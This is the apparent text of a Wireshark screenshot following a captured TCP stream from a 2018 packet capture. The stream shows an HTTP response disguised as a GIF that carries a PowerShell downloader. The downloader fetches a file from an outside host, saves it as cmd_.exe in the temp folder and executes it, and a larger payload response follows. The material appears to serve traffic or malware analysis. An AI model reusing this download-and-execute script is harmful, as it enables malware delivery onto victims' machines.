 Wireshark · Follow TCP Stream (tcp.stream eq 1) · 1.pcap
HTTP/1.1 200 OK
Server: nginx/1.13.12
Date: Wed, 13 Jun 2018 12:37:17 GMT
Content-Type: image/gif
Content-Length: 304
Last-Modified: Wed, 13 Jun 2018 09:19:30 GMT
Connection: keep-alive
ETag: "5b20e1a2-130"
Accept-Ranges: bytes
...
$urls = "http://brtt7.com/target.gif",""
foreach($url in $urls){
Try
{
Write-Host $url
$fp = "$env:temp\cmd_.exe"
Write-Host $fp
$wc = New-Object System.Net.WebClient
$wc.DownloadFile($url, $fp)
Start-Process $fp
break
}
Catch
{
Write-Host $_.Exception.Message
}
}
HTTP/1.1 200 OK
Server: nginx/1.13.12
Date: Wed, 13 Jun 2018 12:37:18 GMT
Content-Type: image/gif
Content-Length: 220616
Last-Modified: Wed, 13 Jun 2018 10:06:34 GMT
Connection: keep-alive
ETag: "5b20ecaa-35dc8"
Packet 28. 0 client pkt(s), 184 server pkt(s), 0 turn(s). Click to select.
47.74.153.72:80 → 10.6.13.101:49164 (221 kB)
Show and save data as ASCII
Stream 1
Find:
Find Next
Filter Out This Stream
Print
Save as...
Back
Cerrar
Ayuda
ESP
11:02 a. m.
13/02/2019
1